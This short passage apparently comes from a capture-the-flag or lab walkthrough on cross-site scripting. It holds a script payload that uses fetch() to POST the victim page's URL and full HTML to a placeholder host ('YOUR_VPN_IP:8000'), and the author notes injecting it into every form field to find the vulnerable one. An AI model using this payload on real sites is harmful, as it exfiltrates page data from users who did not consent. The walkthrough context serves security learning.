 fetch('http://YOUR_VPN_IP:8000/log', {method:'POST', body:JSON.stringify({url:location.href, html:document.body.innerHTML})})\</script>I filled each field with the payload to see which field is vulnerable: